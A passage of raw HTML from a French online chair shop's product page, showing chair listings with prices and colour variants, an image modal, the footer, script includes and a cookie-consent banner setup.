Vos..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1368"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2707" data-id-product-attribute="82670"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2707-82670-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4006-arrmet_metal_2022-m16_blanc/4014-fidivi_jet-1001_blanc" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/81451-home_default/chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.jpg" alt="Chaise KIYUMI-FABRIC, 4 pieds structure acier blanc, assise et dossier habillage tissus blanc. Lot de 4 pièces." data-full-size-image-url="https://www.100chaises.fr/81451-thickbox_default/chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2707-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html">Chaise KIYUMI-FABRIC, 4 pieds structure acier, assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2707-82670-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4006-arrmet_metal_2022-m16_blanc/4014-fidivi_jet-1001_blanc">ARRMET</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2707-82670-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4006-arrmet_metal_2022-m16_blanc/4014-fidivi_jet-1001_blanc">ARRMET-KIYUMI-FABRIC-art1060</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2707-82670-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4006-arrmet_metal_2022-m16_blanc/4014-fidivi_jet-1001_blanc"> <span class="product-price" content="2001.3">2&nbsp;001,30&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2707-82669-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4014-fidivi_jet-1001_blanc" class="color" title="M24-Beige" style="background-image: url(/img/co/4005.jpg)" ><span class="sr-only">M24-Beige</span></a> <a href="https://www.100chaises.fr/2707-82669-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4014-fidivi_jet-1001_blanc" class="color" title="1001-Blanc" style="background-image: url(/img/co/4014.jpg)" ><span class="sr-only">1001-Blanc</span></a> <a href="https://www.100chaises.fr/2707-82675-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4015-fidivi_jet-9301_orange" class="color" title="9301-Orange" style="background-image: url(/img/co/4015.jpg)" ><span class="sr-only">9301-Orange</span></a> <a href="https://www.100chaises.fr/2707-82670-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4006-arrmet_metal_2022-m16_blanc/4014-fidivi_jet-1001_blanc" class="color" title="M16-Blanc" style="background-image: url(/img/co/4006.jpg)" ><span class="sr-only">M16-Blanc</span></a> <a href="https://www.100chaises.fr/2707-82681-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4016-fidivi_jet-9402_rouge" class="color" title="9402-Rouge" style="background-image: url(/img/co/4016.jpg)" ><span class="sr-only">9402-Rouge</span></a> <a href="https://www.100chaises.fr/2707-82671-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4007-arrmet_metal_2022-nk_chrome/4014-fidivi_jet-1001_blanc" class="color" title="NK-Chrome" style="background-image: url(/img/co/4007.jpg)" ><span class="sr-only">NK-Chrome</span></a> <a href="https://www.100chaises.fr/2707-82687-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4017-fidivi_jet-9501_pourpre" class="color" title="9501-Pourpre" style="background-image: url(/img/co/4017.jpg)" ><span class="sr-only">9501-Pourpre</span></a> <a href="https://www.100chaises.fr/2707-82693-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4018-fidivi_jet-9601_bleu" class="color" title="9601-Bleu" style="background-image: url(/img/co/4018.jpg)" ><span class="sr-only">9601-Bleu</span></a> <a href="https://www.100chaises.fr/2707-82699-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4019-fidivi_jet-9702_vert" class="color" title="9702-Vert" style="background-image: url(/img/co/4019.jpg)" ><span class="sr-only">9702-Vert</span></a> <a href="https://www.100chaises.fr/2707-82672-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4010-arrmet_metal_2022-m8_marron/4014-fidivi_jet-1001_blanc" class="color" title="M8-Marron" style="background-image: url(/img/co/4010.jpg)" ><span class="sr-only">M8-Marron</span></a> <a href="https://www.100chaises.fr/2707-82705-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4020-fidivi_jet-9803_gris" class="color" title="9803-Gris" style="background-image: url(/img/co/4020.jpg)" ><span class="sr-only">9803-Gris</span></a> <a href="https://www.100chaises.fr/2707-82673-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4011-arrmet_metal_2022-m7_noir/4014-fidivi_jet-1001_blanc" class="color" title="M7-Noir" style="background-image: url(/img/co/4011.jpg)" ><span class="sr-only">M7-Noir</span></a> <a href="https://www.100chaises.fr/2707-82711-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4005-arrmet_metal_2022-m24_beige/4021-fidivi_jet-9806_noir" class="color" title="9806-Noir" style="background-image: url(/img/co/4021.jpg)" ><span class="sr-only">9806-Noir</span></a> <a href="https://www.100chaises.fr/2707-82674-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4013-arrmet_metal_2022-m19_rouge/4014-fidivi_jet-1001_blanc" class="color" title="M19-Rouge" style="background-image: url(/img/co/4013.jpg)" ><span class="sr-only">M19-Rouge</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2707-82670-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html#/4006-arrmet_metal_2022-m16_blanc/4014-fidivi_jet-1001_blanc">Chaise KIYUMI-FABRIC, pour restaurant, café, bar ou maison. Structure 4 pieds en acier peint, chromé, ou laiton et or brillant. Coussinets de protection du sol. Assise et dossier habillage tissus JET de la marque FIDIVI. LOT de quatre pièces. Veuillez noter que les couleurs affichées numériquement peuvent différer légèrement du produit réel. Pour les...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2707&amp;id_product_attribute=82670" method="post"><input type="hidden" name="id_product" value="2707"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/81451-large_default/chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.jpg"><meta itemprop="name" content="Chaise KIYUMI-FABRIC, 4 pieds structure acier, assise et dossier habillage tissus. Lot de 4 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2707-chaise-kiyumi-fabric-4-pieds-structure-acier-assise-et-dossier-habillage-tissus-lot-de-4-pieces.html"/><meta itemprop="description" content="Chaise KIYUMI-FABRIC, pour restaurant, café, bar ou maison. Structure 4 pieds en acier peint, chromé, ou laiton et or brillant. Coussinets de protection du sol. Assise et dossier habillage tissus JET de la marque FIDIVI. LOT de quatre pièces. Veuillez noter que les couleurs affichées numériquement peuvent différer légèrement du produit réel. Pour les..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="2001.3"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2744" data-id-product-attribute="85852"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2744-85852-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3934-redi_vernis_bois_zebrano_2022-teinte_ardoise_942/3936-redi_tissu_alcantara-mercis_kaki_328/3953-redi_structure_acier_finition-noir_3015_mat" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/84766-home_default/chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.jpg" alt="Chaise bois design MOON, piétement bois hêtre massif vernis gris Ardoise, assise habillage tissu Alcantara vert kaki." data-full-size-image-url="https://www.100chaises.fr/84766-thickbox_default/chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2744-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html">Chaise bois MOON, pour snack, CHR, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2744-85852-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3934-redi_vernis_bois_zebrano_2022-teinte_ardoise_942/3936-redi_tissu_alcantara-mercis_kaki_328/3953-redi_structure_acier_finition-noir_3015_mat">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2744-85852-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3934-redi_vernis_bois_zebrano_2022-teinte_ardoise_942/3936-redi_tissu_alcantara-mercis_kaki_328/3953-redi_structure_acier_finition-noir_3015_mat">RE-MOON-008M-alcantara</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2744-85852-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3934-redi_vernis_bois_zebrano_2022-teinte_ardoise_942/3936-redi_tissu_alcantara-mercis_kaki_328/3953-redi_structure_acier_finition-noir_3015_mat"> <span class="product-price" content="497.52">497,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2744-85815-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Hêtre naturel-920" style="background-image: url(/img/co/3924.jpg)" ><span class="sr-only">Hêtre naturel-920</span></a> <a href="https://www.100chaises.fr/2744-85825-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3925-redi_vernis_bois_zebrano_2022-hetre_blanchi_922/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Hêtre blanchi-922" style="background-image: url(/img/co/3925.jpg)" ><span class="sr-only">Hêtre blanchi-922</span></a> <a href="https://www.100chaises.fr/2744-85835-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3930-redi_vernis_bois_zebrano_2022-wenge_934/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Wengé-934" style="background-image: url(/img/co/3930.jpg)" ><span class="sr-only">Wengé-934</span></a> <a href="https://www.100chaises.fr/2744-85844-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3934-redi_vernis_bois_zebrano_2022-teinte_ardoise_942/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Teinté ardoise-942" style="background-image: url(/img/co/3934.jpg)" ><span class="sr-only">Teinté ardoise-942</span></a> <a href="https://www.100chaises.fr/2744-85819-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3935-redi_tissu_alcantara-mercis_gris_354/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-gris 354" style="background-image: url(/img/co/3935.jpg)" ><span class="sr-only">Mercis-gris 354</span></a> <a href="https://www.100chaises.fr/2744-85818-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3936-redi_tissu_alcantara-mercis_kaki_328/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-kaki 328" style="background-image: url(/img/co/3936.jpg)" ><span class="sr-only">Mercis-kaki 328</span></a> <a href="https://www.100chaises.fr/2744-85817-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3937-redi_tissu_alcantara-mercis_noir_302/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-noir 302" style="background-image: url(/img/co/3937.jpg)" ><span class="sr-only">Mercis-noir 302</span></a> <a href="https://www.100chaises.fr/2744-85815-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/2744-85816-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3938-redi_tissu_alcantara-mercis_orange_329/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-orange 329" style="background-image: url(/img/co/3938.jpg)" ><span class="sr-only">Mercis-orange 329</span></a> <a href="https://www.100chaises.fr/2744-85815-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Mercis-terre 344" style="background-image: url(/img/co/3939.jpg)" ><span class="sr-only">Mercis-terre 344</span></a> <a href="https://www.100chaises.fr/2744-85820-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3924-redi_vernis_bois_zebrano_2022-hetre_naturel_920/3939-redi_tissu_alcantara-mercis_terre_344/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2744-85852-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html#/3934-redi_vernis_bois_zebrano_2022-teinte_ardoise_942/3936-redi_tissu_alcantara-mercis_kaki_328/3953-redi_structure_acier_finition-noir_3015_mat">Chaise rigolote pour snack ou restaurant MOON, piètement 4 pieds bois de hêtre massif, légèrement conique Ø30 mm. vernis au choix voir palette. Avec bouchons plastiques de protection des sols. Assise en multiplis de bois de hêtre, cintré à la vapeur. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Alcantara du fabricant Mercis,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2744&amp;id_product_attribute=85852" method="post"><input type="hidden" name="id_product" value="2744"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/84766-large_default/chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.jpg"><meta itemprop="name" content="Chaise bois MOON, pour snack, CHR, assise et dossier habillage Alcantara, piétement bois conique vernis - Lot de 2 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2744-chaise-bois-moon-pour-snack-chr-assise-et-dossier-habillage-alcantara-pietement-bois-conique-vernis-lot-de-2-pieces.html"/><meta itemprop="description" content="Chaise rigolote pour snack ou restaurant MOON, piètement 4 pieds bois de hêtre massif, légèrement conique Ø30 mm. vernis au choix voir palette. Avec bouchons plastiques de protection des sols. Assise en multiplis de bois de hêtre, cintré à la vapeur. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Alcantara du fabricant Mercis,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="497.52"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/89853-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="Chaise design MYRA, piétement bois vernis, assise et dossier habillage tissu Medley, couleur vert." title="Chaise design MYRA, piétement bois vernis, assise et dossier habillage tissu Medley, couleur vert."> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask nomargin "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/89853-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/89853-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Chaise design MYRA, piétement bois vernis, assise et dossier habillage tissu Medley, couleur vert." title="Chaise design MYRA, piétement bois vernis, assise et dossier habillage tissu Medley, couleur vert." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/89863-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/89863-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Palette vernis piétement bois chaise MYRA." title="Palette vernis piétement bois chaise MYRA." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/89864-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/89864-large_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Palette finition tissu gamme Medley du fabricant Gabriel, couleur au choix." title="Palette finition tissu gamme Medley du fabricant Gabriel, couleur au choix." width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
